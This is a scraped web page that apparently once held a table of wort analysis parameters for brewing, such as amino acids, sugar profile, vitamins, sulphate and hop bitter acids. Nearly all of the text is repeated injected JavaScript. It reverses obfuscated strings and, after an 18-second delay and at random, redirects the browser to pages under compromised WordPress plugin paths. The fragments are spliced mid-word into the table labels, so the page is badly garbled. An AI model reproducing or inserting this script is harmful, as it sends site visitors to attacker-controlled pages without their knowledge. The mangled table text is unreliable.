(number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Concentration of individual amino acids | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Ratio of free amino acids toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to short peptides | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Wort carbohydrates | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Sugar profile of wort (glucose, fructoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tose, maltoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tose, maltoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}totriose concentrations) | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Concentration of inhibitoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tory sugars (isomaltoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tose, panose) | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Vitamins | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Concentration of specific vitamins (eg biotin) | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Sulphate | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Concentration of wort sulphate | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Organic acids | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Concentration and type of organic acids in wort | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Hop bitter acids | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Total hop bitter acid concentration | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Profile of hop bitter acids | ||
